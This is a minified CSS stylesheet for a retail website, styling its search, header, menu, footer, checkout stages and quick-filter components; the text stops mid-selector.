.search-block__btn[type=button]:hover{opacity:.7}.search-block__btn .button__icon._close-search{display:none}._search-opened .search-block__btn .button__icon._search,.search-block__btn._reset .button__icon._search{display:none}._search-opened .search-block__btn .button__icon._close-search,.search-block__btn._reset .button__icon._close-search{display:block}@media(max-width:640px){.search-block__btn .button__icon{width:24px;height:24px}.search-block__btn._reset .button__icon._search{display:block}.search-block__btn._reset .button__icon._close-search{display:none}._search-opened .search-block__btn .button__icon._search{display:none}._search-opened .search-block__btn .button__icon._close-search{display:block}}.search-block__label{opacity:.5}.search-block__btn-text{display:flex;-moz-column-gap:.25em;column-gap:.25em;max-width:300px;margin-left:1rem;padding-top:.2em;white-space:nowrap}._search-opened .search-block__btn-text,.search-block__btn-text._empty{display:none}@media(max-width:992px){.search-block__btn-text{flex-wrap:wrap}}@media(max-width:640px){.search-block__btn-text{display:none}}.search-block__value{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:220px}@media(max-width:1440px){.search-block__value{max-width:200px}}@media(max-width:1280px){.search-block__value{max-width:100px}}.error-section{--text-width:43.375rem;--title-width:71.5625rem;--min-height:56.75rem;position:relative;display:flex;min-height:max(var(--min-height),var(--100vh));background-color:var(--blue-dark);color:var(--white)}@media(max-width:1440px){.error-section{--min-height:760px;--text-width:636px}}@media(max-width:1280px){.error-section{--min-height:640px;--text-width:409px}}@media(max-width:992px){.error-section{--min-height:996px;--text-width:533px}}@media(max-width:640px){.error-section{--min-height:640px}}.error-section__wrap{position:relative;z-index:1;display:grid;grid-template-areas:"title title" "text link";grid-template-columns:1fr 1fr;align-content:space-between;row-gap:7.5rem;-moz-column-gap:4rem;column-gap:4rem;padding-top:8.9375rem;padding-bottom:5.5625rem}@media(max-width:1440px){.error-section__wrap{padding-top:150px;padding-bottom:72px}}@media(max-width:1280px){.error-section__wrap{row-gap:64px;padding-top:120px;padding-bottom:62px}}@media(max-width:992px){.error-section__wrap{row-gap:48px;padding-bottom:56px;grid-template-columns:1fr;grid-template-rows:auto auto 1fr;grid-template-areas:"title" "text" "link"}}@media(max-width:640px){.error-section__wrap{row-gap:32px;padding-top:96px;padding-bottom:40px}}.error-section__title{grid-area:title;max-width:var(--title-width);line-height:7.5rem}@media(max-width:1440px){.error-section__title{font-size:92px;line-height:92px}}@media(max-width:1280px){.error-section__title{font-size:80px;line-height:104px}}@media(max-width:640px){.error-section__title{font-size:38px;line-height:40px}}.error-section__text{grid-area:text;align-self:flex-end;max-width:var(--text-width)}.error-section__link{grid-area:link;align-self:flex-end;justify-self:flex-end}.error-section__link._arrow-l .button__icon{--size:4rem;margin-left:2.5rem;fill:transparent}@media(max-width:1280px){.error-section__link._arrow-l .button__icon{--size:40px;margin-left:32px}}@media(max-width:640px){.error-section__link._arrow-l .button__icon{--size:32px;margin-left:24px;fill:currentColor}}@media(max-width:1440px){.error-section__link .button__text{align-items:flex-end}}@media(max-width:1280px){.error-section__link .button__text{margin-bottom:-8px}}.error-section__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tooltip{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:1.25rem;height:1.25rem}.tippy-box{color:var(--blue-dark);background-color:var(--white);border:1px solid currentColor;border-radius:0}.tippy-box::before{content:"";position:absolute;inset:0;top:-1px;background-color:var(--white);border-top:1px solid var(--blue-dark)}.tippy-content{z-index:10;padding:.5rem;text-align:center;font-size:.75rem;line-height:1rem;background-color:var(--white)}.tippy-box[data-placement^=top]>.tippy-arrow::after{bottom:-7px;border-width:10px 10px 0;border-top-color:var(--blue-dark);transform-origin:center top;transform:translate(-50%,1px)}.tippy-box[data-placement^=bottom]>.tippy-arrow::after{top:-7px;border-width:0 10px 10px;border-bottom-color:var(--blue-dark);transform-origin:center bottom;transform:translate(-50%,-1px)}.tippy-box[data-placement^=left]>.tippy-arrow::after{border-width:10px 0 10px 10px;border-left-color:var(--blue-dark);right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow::after{left:-7px;border-width:10px 10px 10px 0;border-right-color:var(--blue-dark);transform-origin:center right}.tippy-arrow{color:var(--white)}.tippy-arrow::before{z-index:2}.tippy-arrow::after{left:50%}.video{position:relative}.video__container{position:relative;width:100%;height:0;padding-bottom:80.5147058824%}.video__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.video__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;display:grid;justify-content:center;align-items:center;width:100%;height:100%}.video__button:hover .video__icon._hover{opacity:1}.video__icon{--size:6rem;grid-area:1/1/-1/-1;width:var(--size);height:var(--size)}.video__icon._hover{opacity:0}@media(max-width:640px){.video__icon{--size:5rem}.video__icon._hover{opacity:1}}.button-up{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:3.5rem;width:var(--size);height:var(--size);border-radius:50%;background-color:var(--blue-dark)}@media(max-width:640px){.button-up{--size:48px}}.button-up__icon{--size:1.5rem;width:var(--size);height:var(--size)}.stages__block{position:relative;display:flex;flex-direction:column;background-color:var(--white);border:1px solid rgba(65,92,152,.2);margin-bottom:1rem}.stages__block:last-of-type{margin-bottom:var(--container-padding)}.stages__block._hidden .stages__title{padding-bottom:1.5rem;color:rgba(52,44,37,.4)}.stages__block._active .stages__content{display:block}.stages__block._active .stages__next{display:flex}.stages__block._complete .stages__next{display:none}.stages__block._complete .stages__result{display:block}.stages__block._complete .stages__edit-content{display:none}@media(max-width:640px){.stages__block._hidden .stages__block .stages__title{padding-bottom:1.3125rem}.stages__block._complete .stages__block .stages__title{padding-bottom:1.875rem}}.stages__title{padding:2rem 14.375rem 2.8125rem 2rem;color:var(--gray-dark)}@media(max-width:767px){.stages__title{padding:1.5rem .9375rem;padding-bottom:.875rem}}.stages__content{padding:2rem;padding-top:0}._hidden .stages__content{display:none}._active .stages__content{display:block}@media(max-width:640px){.stages__content{padding:1rem;padding-top:0}}.stages__next{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:flex-end;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;width:calc(100% + var(--block-padding)*2);padding:2.5rem;padding-bottom:2rem;margin:calc(var(--block-padding)*-1);margin-top:var(--block-padding);color:var(--white);background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;font-weight:400;line-height:1.25rem;text-transform:uppercase}._hidden .stages__next{display:none}.stages__next svg{width:1.5rem;height:1.5rem}.stages__next[disabled]{background-color:rgba(65,92,152,.6);pointer-events:none}@media(max-width:767px){.stages__next{margin-top:32px;margin-bottom:calc(var(--block-padding)*-2)}}@media(max-width:640px){.stages__next{padding:1.25rem 1rem;-moz-column-gap:.5rem;column-gap:.5rem;font-size:.875rem;line-height:1rem}}.stages__result{display:none}.stages__result-bottom{display:flex;justify-content:space-between;padding-top:2rem;margin-top:2rem;border-top:1px solid rgba(52,44,37,.1)}@media(max-width:768px){.stages__result-bottom{flex-direction:column;gap:24px}}@media(max-width:767px){.stages__result-bottom{margin-top:24px;padding-top:24px}}.stages__edit-content .textarea__label{padding-top:.6875rem}.stages__edit-content .textarea__input{height:3.875rem}.stages__checkbox{margin-top:1.5rem}.stages__submit.cart-bottom{--popup-padding:var(--container-padding)}.stages__submit.cart-bottom._hidden{display:none}@media(max-width:640px){.stages__submit.cart-bottom{width:calc(100% + var(--popup-padding));margin-left:calc(-1*var(--popup-padding)/2)}}.stages__block:last-of-type:has(+.stages__submit:not(._hidden)){margin-bottom:3rem}@media(max-width:640px){.stages__block:last-of-type:has(+.stages__submit:not(._hidden)){margin-bottom:2rem}}.loader{position:relative;z-index:2;width:10.9375rem;height:-moz-min-content;height:min-content;text-align:center;pointer-events:none;opacity:0;transition:opacity .15s ease-out}.loader._inited{opacity:1}.loader._hidden{opacity:0}.loader__img{aspect-ratio:233/192}.header{display:flex;height:var(--header-height);color:var(--white);box-sizing:border-box;opacity:0}.is-header-inited .header{transition:height .15s ease-out,color .15s ease-out,background-color .15s ease-out;opacity:initial}._popup-opened-cart .header{background-color:var(--white);border-bottom:1px solid var(--blue-dark);color:var(--blue-dark)}.header__container{display:flex;align-items:center;justify-content:center;-moz-column-gap:1.25rem;column-gap:1.25rem}.header__actions,.header__left{display:flex;flex-basis:50%;align-items:center}.header__actions{justify-content:flex-end;-moz-column-gap:.375rem;column-gap:.375rem}@media(max-width:768px){.header__actions{-moz-column-gap:7px;column-gap:7px}}@media(max-width:375px){.header__actions{-moz-column-gap:1px;column-gap:1px}}.header__logo-link{display:flex}.header__logo-icon{transition:width .15s ease-out,height .15s ease-out}.header__logo-icon._short{display:none}@media(max-width:768px){.header__logo-icon._short{display:block;width:71px;height:36px}}@media(max-width:640px){.header__logo-icon._short{width:50px;height:26px}}.header__logo-icon._full{width:15.25rem;height:1.6875rem}@media(max-width:1024px){.header__logo-icon._full{width:226px;height:25px}}@media(max-width:768px){.header__logo-icon._full{display:none}}.header__actions-item:last-child{margin-right:-.5rem}@media(max-width:1024px){.header__actions-item:last-child{margin-right:-10px}}@media(max-width:768px){.header__actions-item:last-child{margin-right:-6px}}@media(max-width:375px){.header__actions-item:last-child{margin-right:-7px}}@media(max-width:640px){.header__actions-item._user{display:none}}.header__actions-link{--size:3.125rem;display:flex;justify-content:center;align-items:center;width:var(--size);height:var(--size);transition:transform .15s ease-out;will-change:transform,scale}@media(max-width:768px){.header__actions-link{--size:40px}}.header__actions-link svg{--size:2rem;width:var(--size);height:var(--size);transition:width .15s ease-out,height .15s ease-out}@media(max-width:768px){.header__actions-link svg{--size:24px}}@media(max-width:375px){.header__actions-link svg{--size:25px}}.header__actions-link._cart{position:relative}.header__actions-link._cart .header__cart-number{--size:1rem;position:absolute;top:.7em;right:.6em;display:block;min-width:var(--size);height:var(--size);padding-left:.25em;padding-right:.3em;border-radius:100vmax;color:var(--white);background-color:var(--red-light);line-height:var(--size);text-align:center;box-sizing:border-box;word-break:keep-all}.header__actions-link._cart .header__cart-number:empty{display:none}@media(max-width:768px){.header__actions-link._cart .header__cart-number{top:.3em;right:.3em}}@media(max-width:375px){.header__actions-link._cart .header__cart-number{top:.5em;right:.3em}}.header__actions-link:hover{transform:scale(1.1)}.header__search{margin-left:2.875rem}@media(max-width:1440px){.header__search{margin-left:46px}}@media(max-width:1024px){.header__search{margin-left:30px}}@media(max-width:640px){.header__search{margin-left:11px}}.header__compare-link{--btn-size:2.25rem;width:var(--btn-size);height:var(--btn-size);margin-left:1.25rem}.header__compare-link:hover{opacity:.7}@media(max-width:640px){.header__compare-link{display:none}}.header._fixed,.header._inner-page{color:var(--blue-dark);background-color:var(--white);border-bottom:1px solid var(--blue-dark)}.menu{--col-width:43.875rem;position:relative;box-sizing:border-box;display:grid;grid-template-columns:var(--col-width) 1fr;grid-template-rows:min-content 1fr;height:var(--100vh);padding-top:var(--header-height);color:var(--white);background-color:var(--blue-dark);overflow:auto;overflow-x:hidden}@media(max-width:1440px){.menu{--col-width:583px}}@media(max-width:1280px){.menu{--col-width:608px;grid-template-rows:repeat(3,min-content)}}@media(max-width:992px){.menu{display:flex;flex-direction:column}}.menu__top{position:relative;grid-column:1/2;grid-row:1/2;box-sizing:border-box;display:flex;flex-direction:column;align-items:flex-start;padding-top:1.875rem;padding-bottom:2rem;padding-left:var(--container-padding);border-bottom:1px solid currentColor;box-shadow:0 1px 0 1px currentColor}@media(max-width:1440px){.menu__top{padding-top:19px;padding-bottom:16px}}@media(max-width:1280px){.menu__top{padding-top:20px;padding-bottom:15px;border-right:1px solid currentColor;box-shadow:none}}@media(max-width:992px){.menu__top{padding-bottom:22px;padding-right:var(--container-padding);border-right:0}}@media(max-width:640px){.menu__top{padding-top:24px;padding-bottom:24px}}.menu__nav{position:relative;z-index:1;grid-column:1/2;grid-row:2/3;display:flex;flex-direction:column;box-shadow:0 0 0 1px currentColor}@media(max-width:1280px){.menu__nav{box-shadow:none;border-right:1px solid currentColor}}@media(max-width:992px){.menu__nav{border-right:0;flex-grow:1}}.menu__nav-list{position:relative;flex-grow:1;display:flex;flex-direction:column}@media(max-width:1280px){.menu__nav-list{flex-grow:0}}@media(max-width:992px){.menu__nav-list{flex-grow:1}}.menu__nav-item{flex-grow:1;display:flex;flex-direction:column;box-sizing:border-box;border-bottom:1px solid currentColor}.menu__nav-item:hover{background-color:var(--white)}.menu__nav-item:hover .menu__nav-link{color:var(--blue-dark);background-color:var(--white)}.menu__nav-item:hover>*{background:var(--blue-dark)}.menu__nav-item._opened .menu__dropdown{transform:translateX(calc(100% + 1px))}.menu__nav-item._opened .menu__dropdown._catalog{transform:translateX(calc(100% + 1px))}.menu__nav-item._opened .menu__dropdown._catalog._activities{transform:translateX(calc(200% + 1px))}.menu__nav-item:last-child{border-bottom:1px solid transparent}@media(max-width:1280px){.menu__nav-item{position:relative;flex-grow:0;height:var(--item-height)}.menu__nav-item:last-child{border-bottom:1px solid currentColor}.menu__nav-item._opened{background-color:var(--white)}.menu__nav-item._opened>*{background:var(--blue-dark)}.menu__nav-item._opened .menu__dropdown{transform:none!important}.menu__nav-item._dropdown{overflow:hidden}.menu__nav-item._opened .menu__nav-link{color:var(--blue-dark);background-color:var(--white)}.menu__nav-item._opened .menu__accordion-icon{transform:scaleY(-1)}}.menu__accordion-icon{--size:2rem;display:none;flex-shrink:0;width:var(--size);height:var(--size);margin-top:-.25em;transition:transform .3s ease-out}@media(max-width:1280px){.menu__accordion-icon{display:block}}@media(max-width:992px){.menu__accordion-icon{margin-top:-.15em}}.menu__nav-link{position:relative;z-index:2;flex-grow:1;box-sizing:border-box;display:flex;justify-content:space-between;align-items:center;padding-left:var(--container-padding);padding-right:var(--container-padding);padding-top:.2em;background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:var(--font-size-h4);line-height:1.3;font-weight:var(--default-font-weight)}.menu__nav-link:hover{color:var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.menu__nav-link{--font-size-h4:44px;padding-top:.3em}}@media(max-width:1280px){.menu__nav-link{--font-size-h4:56px;min-height:97px;flex-grow:0;margin-bottom:1px}}@media(max-width:992px){.menu__nav-link{padding-top:.24em}}@media(max-width:640px){.menu__nav-link{--font-size-h4:38px;min-height:64px}}@media(max-width:374px){.menu__nav-link{--font-size-h4:30px}}.menu__links{grid-column:2/-1;grid-row:1/2;display:flex;justify-content:flex-end;border-bottom:1px solid currentColor;background-color:var(--blue-dark)}@media(max-width:1280px){.menu__links{grid-column:1/2;grid-row:3/4}}@media(max-width:992px){.menu__links{border-bottom:0;box-shadow:0 0 0 1px currentColor}}.menu__links-item{display:flex}@media(max-width:1280px){.menu__links-item{flex-grow:1;width:100%}}@media(max-width:992px){.menu__links-item:last-child .menu__link{border-right:0}}.menu__link{box-sizing:border-box;display:flex;flex-grow:1;align-items:center;justify-content:center;min-width:16.0625rem;padding:.9375rem;border-left:1px solid currentColor;text-align:center}.menu__link:hover{color:var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.menu__link{min-width:214px;font-size:18px}}@media(max-width:1280px){.menu__link{min-height:136px;border:0;border-right:1px solid currentColor;font-size:16px}}@media(max-width:992px){.menu__link{min-width:auto}}@media(max-width:640px){.menu__link{min-height:96px;font-size:14px}}@media(max-width:374px){.menu__link{padding:5px}}.menu__info{margin-bottom:1rem}@media(max-width:1440px){.menu__info{margin-bottom:9px}}@media(max-width:640px){.menu__info{margin-bottom:12px;font-size:12px}}.menu__info-links{display:flex;-moz-column-gap:1rem;column-gap:1rem;font-family:var(--default-font-family)}@media(max-width:1440px){.menu__info-links{-moz-column-gap:24px;column-gap:24px;font-size:16px}}@media(max-width:1024px){.menu__info-links{font-size:16px}}@media(max-width:992px){.menu__info-links{font-size:14px}}@media(max-width:640px){.menu__info-links{flex-direction:column;row-gap:11px;font-size:16px}}.menu__mail:hover,.menu__tel:hover{opacity:.8}.menu__dropdown{--dropdown-width:20.0625rem;position:absolute;z-index:-1;top:0;right:0;box-sizing:border-box;display:flex;flex-direction:column;row-gap:1.5rem;background-color:var(--blue-dark);width:var(--dropdown-width);height:100%;padding:3rem;border-right:1px solid currentColor;transition:transform .3s ease-out;will-change:transform}.menu__dropdown._catalog{--dropdown-width:calc(var(--img-width) / 2 - 1px);overflow:auto}.menu__dropdown._catalog::before{content:attr(aria-label);margin-bottom:.5rem;text-transform:uppercase}@media(max-width:1440px){.menu__dropdown{--dropdown-width:272px;padding:32px;row-gap:25px}}@media(max-width:1280px){.menu__dropdown{--dropdown-width:100%;z-index:1;position:static;height:-moz-fit-content;height:fit-content;padding-bottom:64px;border:0}.menu__dropdown._catalog{--dropdown-width:100%;overflow:visible;padding-top:68px}.menu__dropdown._catalog::before{display:none}}@media(max-width:640px){.menu__dropdown{padding:24px 16px;row-gap:22px}.menu__dropdown._catalog{padding-top:56px}}.menu__dropdown-link{display:flex}.menu__dropdown-link:hover{opacity:.8}@media(max-width:992px){.menu__dropdown-link{font-size:18px}}@media(max-width:640px){.menu__dropdown-link{font-size:14px}}.menu__bg-wrapper{position:relative;grid-column:2/3;grid-row:2/3;overflow:hidden}@media(max-width:1280px){.menu__bg-wrapper{grid-row:1/-1}}@media(max-width:992px){.menu__bg-wrapper{display:none}}.menu__bg-img{position:absolute;top:0;right:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;opacity:0;transition:opacity .15s ease-out}.menu__bg-img._opened{opacity:1}@media(max-width:1280px){.menu__bg-img{height:577px}}.menu__compare-link,.menu__location,.menu__user-link{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:baseline;-moz-column-gap:.5rem;column-gap:.5rem;margin-bottom:1rem;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.33}@media(max-width:992px){.menu__compare-link,.menu__location,.menu__user-link{font-size:16px}}@media(max-width:640px){.menu__compare-link,.menu__location,.menu__user-link{font-size:18px;align-items:center;line-height:1}}.menu__compare-link,.menu__user-link{display:none}@media(max-width:640px){.menu__compare-link,.menu__user-link{display:flex;margin-bottom:25px}}.menu__user-icon{fill:none}.menu__location-icon{--size:1rem;width:var(--size);height:var(--size)}@media(max-width:1440px){.menu__location-icon{position:relative;top:2px}}@media(max-width:640px){.menu__location-icon{--size:23px;top:0}}.menu__location-icon._arrow{align-self:center}@media(max-width:1440px){.menu__location-icon._arrow{top:-2px;left:1px}}@media(max-width:640px){.menu__location-icon._arrow{--size:16px;top:-1px;left:2px}}.menu__catalog-accordion{height:0;margin-bottom:-1px}.menu__catalog-accordion button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:2;top:0;left:32px;display:none;-moz-column-gap:16px;column-gap:16px;width:-moz-fit-content;width:fit-content;height:-moz-fit-content;height:fit-content;font-weight:400;text-transform:uppercase;-moz-text-align-last:left;text-align-last:left}.menu__catalog-accordion svg{transition:transform .3s ease-out}.menu__catalog-accordion._opened svg{transform:scaleY(-1)}@media(max-width:1280px){.menu__catalog-accordion{--item-height:36px;position:relative;display:flex;flex-direction:column;box-sizing:border-box;flex-grow:0;height:var(--item-height);margin-top:24px;margin-bottom:0;transition:height .3s ease-out;overflow:hidden}.menu__catalog-accordion:last-child{margin-bottom:24px}.menu__catalog-accordion button{display:flex}}@media(max-width:640px){.menu__catalog-accordion{--item-height:24px}.menu__catalog-accordion button{left:16px}.menu__catalog-accordion svg{width:24px;height:24px}}@media(max-width:1280px){.menu [data-menu-accordion-content]{height:0;overflow:hidden}}.footer{--footer-spacing-1:1.0625rem;--footer-spacing-2:2rem;--footer-hover:rgb(215.75, 215.75, 215.75);position:relative;z-index:3;background-color:var(--blue-light);color:var(--white);background-image:url(../images/footer/footer-bg.jpg);background-size:cover;overflow:hidden}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.footer{background-image:url(../images/footer/footer-bg@2x.jpg)}}@media(max-width:1280px){.footer{--footer-spacing-1:8px;--footer-spacing-2:24px}}@media(max-width:768px){.footer{--footer-spacing-1:16px;--footer-spacing-2:16px}}@media(max-width:640px){.footer{--footer-spacing-1:8px}}.footer__container{position:relative;z-index:1;display:grid;row-gap:var(--container-padding);padding-top:var(--container-padding)}@media(max-width:992px){.footer__container{row-gap:47px}}@media(max-width:640px){.footer__container{row-gap:32px}}.footer__top{display:flex;align-items:center;justify-content:space-between}.footer__socials{display:flex;align-items:flex-start}.footer__social-link{margin-right:var(--footer-spacing-1)}.footer__to-top{--size:6.5rem;display:flex;align-items:center;justify-content:center;width:var(--size);height:var(--size);fill:currentColor;color:transparent;transition:transform .3s ease-out}.footer__to-top:hover{color:var(--white)}@media(max-width:1280px){.footer__to-top{--size:88px}}@media(max-width:640px){.footer__to-top{--size:48px;color:var(--white)}}.footer__to-top-icon{--size:4.5rem;width:var(--size);height:var(--size);transform-origin:center;transform:rotate(-45deg)}@media(max-width:1280px){.footer__to-top-icon{--size:64px}}@media(max-width:640px){.footer__to-top-icon{--size:32px}}.footer__center{display:grid;grid-template-columns:repeat(2,auto);justify-content:space-between;align-items:start}@media(max-width:1280px){.footer__center{grid-template-columns:410px 1fr}}@media(max-width:992px){.footer__center{row-gap:var(--container-padding)}}@media(max-width:992px){.footer__center{grid-template-columns:repeat(1,1fr)}}@media(max-width:640px){.footer__center{row-gap:0;margin-bottom:12px}}.footer__center-left{grid-row:1/2}@media(max-width:992px){.footer__center-left{grid-row:auto;grid-column:1/3}}@media(max-width:640px){.footer__center-left{grid-column:1/2;margin-bottom:16px}}.footer__email{display:inline-block;margin-right:var(--footer-spacing-2);margin-bottom:var(--footer-spacing-2)}@media(max-width:1280px){.footer__email{font-size:30px}}@media(max-width:992px){.footer__email{margin-bottom:0;margin-right:0}}@media(max-width:640px){.footer__email{font-size:22px}}.footer__email:hover{color:var(--footer-hover)}.footer__phones{margin-right:var(--footer-spacing-1)}@media(max-width:992px){.footer__phones{display:none}}.footer__phones._tablet{display:none}@media(max-width:992px){.footer__phones._tablet{display:flex;flex-direction:column;margin-bottom:16px}}@media(max-width:640px){.footer__phones._tablet{grid-column:1/2;margin-bottom:24px}}.footer__phones-item{margin-bottom:var(--footer-spacing-1)}.footer__phones-item:last-child{margin-bottom:0}@media(max-width:1280px){.footer__phone{letter-spacing:0}}.footer__phone:hover{color:var(--footer-hover)}.footer__partners{display:flex;flex-wrap:wrap;justify-content:flex-end;gap:var(--footer-spacing-1);margin-bottom:var(--footer-spacing-2)}@media(max-width:992px){.footer__partners{justify-content:flex-start;grid-column:1/3;order:-1;margin-bottom:27px}}@media(max-width:640px){.footer__partners{grid-column:auto;display:grid;grid-template-columns:repeat(5,1fr);gap:16px;margin-bottom:35px}}.footer__partner{--size:5.1875rem;display:block;width:var(--size);height:var(--size);padding:.5rem}.footer__partner:hover .footer__partner-img{transform:scale(1.05)}@media(max-width:1280px){.footer__partner{--size:88px;padding:6px}}@media(max-width:640px){.footer__partner{position:relative;--size:100%;height:0;padding:0;padding-bottom:100%}}.footer__partner-img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transition:transform .3s}@media(max-width:640px){.footer__partner-img{position:absolute;--space:3px;top:var(--space);left:var(--space);width:calc(100% - var(--space)*2);height:calc(100% - var(--space)*2)}}.footer__links{grid-column:2/3;margin-left:auto;margin-top:-45px}@media(max-width:1280px){.footer__links{margin-top:-9px}}@media(max-width:992px){.footer__links{display:flex;flex-direction:column;align-items:flex-end;grid-row:4/5;margin-top:5px}}@media(max-width:640px){.footer__links{grid-column:1/2;grid-row:auto}}.footer__link-item{margin-bottom:var(--footer-spacing-1)}@media(max-width:640px){.footer__link-item:last-child{margin-bottom:0}}.footer__arrow-link{display:block;padding-right:2.125rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:bottom .25rem right .25rem;background-size:1rem 1rem;transition:background-position .3s ease-out;text-align:right}.footer__arrow-link:hover{background-position:bottom .25rem right .5rem}@media(max-width:640px){.footer__arrow-link{padding-right:25px;background-position:top 1px right 1px;line-height:16px}.footer__arrow-link:hover{background-position:top 1px right 1px}.footer__arrow-link:active{background-position:top 1px right 5px}}.footer__logo{width:100%;height:auto;margin-top:-32px}@media(max-width:992px){.footer__logo{margin-top:0}}@media(max-width:640px){.footer__logo{margin-top:-43px}}.footer__bottom{position:relative;display:grid;grid-template-columns:repeat(5,1fr);gap:var(--footer-spacing-1);padding:var(--footer-spacing-1) 0}@media(max-width:1280px){.footer__bottom{justify-content:space-between;grid-template-columns:repeat(4,auto);row-gap:21px;padding-bottom:16px}}@media(max-width:992px){.footer__bottom{grid-template-columns:repeat(2,auto);margin-top:-27px}}@media(max-width:640px){.footer__bottom{display:flex;flex-direction:column;align-items:flex-start;gap:var(--container-padding);padding:var(--container-padding) 0;margin-top:-6px}}.footer__bottom::before{content:"";position:absolute;top:0;left:50%;width:100vw;height:.0625rem;transform:translateX(-50%);background-color:var(--white)}.footer__link{justify-self:flex-start}.footer__link:hover{color:var(--footer-hover)}@media(max-width:1280px){.footer__link{justify-self:auto}}@media(max-width:640px){.footer__link{border-bottom:1px solid var(--white);padding-bottom:1px}}@media(max-width:1280px){.footer__link._copy{order:5;grid-column:1/-1;text-align:center}}@media(max-width:640px){.footer__link._copy{padding-bottom:0;font-size:16px;line-height:20px;text-align:left;border-bottom:none}}.footer__subscribe{grid-row:2/3;max-width:31.4375rem;margin-top:30px}@media(max-width:1280px){.footer__subscribe{margin-top:25px}}@media(max-width:992px){.footer__subscribe{grid-row:4/5;max-width:442px;margin-top:auto;margin-bottom:-20px}}@media(max-width:640px){.footer__subscribe{grid-column:1/2;grid-row:auto;margin-top:30px;margin-bottom:8px}}.quick-filter{--gap:1rem;display:flex;justify-content:center;-moz-column-gap:var(--gap);column-gap:var(--gap);row-gap:var(--gap);flex-wrap:wrap;padding-top:1rem;padding-bottom:2rem}@media(max-width:1440px){.quick-filter{max-width:794px}}@media(max-width:1024px){.quick-filter{max-width:727px}}@media(max-width:768px){.quick-filter{--gap:8px;max-width:703px;padding-top:8px}}@media(max-width:640px){.quick-filter{flex-wrap:nowrap;padding-right:var(--container-padding);box-sizing:border-box;overflow:auto;--max-width-scrollbar:37.5rem;scrollbar-width:thin;scrollbar-color:#324481 rgba(65,92,152,.2)}.quick-filter::-moz-scrollbar{display:block}.quick-filter::-webkit-scrollbar{display:block}.quick-filter::scrollbar{display:block}.quick-filter::-webkit-scrollbar{height:.375rem}.quick-filter::-webkit-scrollbar-track{background-color:rgba(65,92,152,.2);border:1px solid #fefefe;border-radius:.25rem;margin-left:calc((100vw - var(--max-width-scrollbar))/ 2);margin-right:calc((100vw - var(--max-width-scrollbar))/ 2)}}@media(max-width:640px)and (max-width:768px){.quick-filter::-webkit-scrollbar-track{margin-left:var(--container-padding);margin-right:var(--container-padding)}}@media(max-width:640px){.quick-filter::-webkit-scrollbar-thumb{background-color:#324481;border-radius:.25rem}}.quick-filter__item{display:flex}@media(max-width:640px){.quick-filter__item{flex-shrink:0}.quick-filter__item:first-child{margin-left:auto}.quick-filter__item:last-child{margin-right:auto}}.quick-filter__item._opened{padding-left:var(--container-padding)}.quick-filter__item._opened>.quick-filter__subcategories-wrapper{display:flex}.quick-filter__item._opened>.quick-filter__subcategories-wrapper .quick-filter__subcategories{padding-right:var(--container-padding)}.quick-filter__item._subcategory>.quick-filter__button{display:none}.quick-filter__item._subcategory>.quick-filter__subcategories-wrapper{margin-inline:auto}.quick-filter__item._subcategory>.quick-filter__subcategories-wrapper>.quick-filter__button{display:none}.quick-filter__item[data-drag-scroll]{padding-bottom:1.5625rem;margin-bottom:-1.5625rem;--max-width-scrollbar:37.5rem;scrollbar-width:thin;scrollbar-color:#324481 rgba(65,92,152,.2)}.quick-filter__item[data-drag-scroll]::-moz-scrollbar{display:block}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar{display:block}.quick-filter__item[data-drag-scroll]::scrollbar{display:block}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar{height:.375rem}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-track{background-color:rgba(65,92,152,.2);border:1px solid #fefefe;border-radius:.25rem;margin-left:calc((100vw - var(--max-width-scrollbar))/ 2);margin-right:calc((100vw - var(--max-width-scrollbar))/ 2)}@media(max-width:768px){.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-track{margin-left:var(--container-padding);margin-right:var(--container-padding)}}.quick-filter__item[data-drag-scroll]::-webkit-scrollbar-thumb{background-color:#324481;border-radius:.25rem}.quick-filter__subcategories-wrapper{display:none;gap:var(--gap)}.quick-filter__subcategories-wrapper *{flex-shrink:0}.quick-filter__subcategories{flex-grow:1;display:flex;justify-content:center;flex-wrap:nowrap;gap:var(--gap)}.quick-filter__subcategories._opened>.quick-filter__item{display:none}.quick-filter__subcategories._opened>.quick-filter__item._opened{display:flex;padding:0}.quick-filter._opened{max-width:none;width:100%;width:calc(100% + var(--container-padding)*2);margin-left:calc(0px - var(--container-padding));padding-right:0;box-sizing:border-box}.quick-filter._opened>:not(._opened){display:none}.quick-filter._opened ._opened>.quick-filter__button._quick-filter{display:none}.quick-filter._subcategory-opened 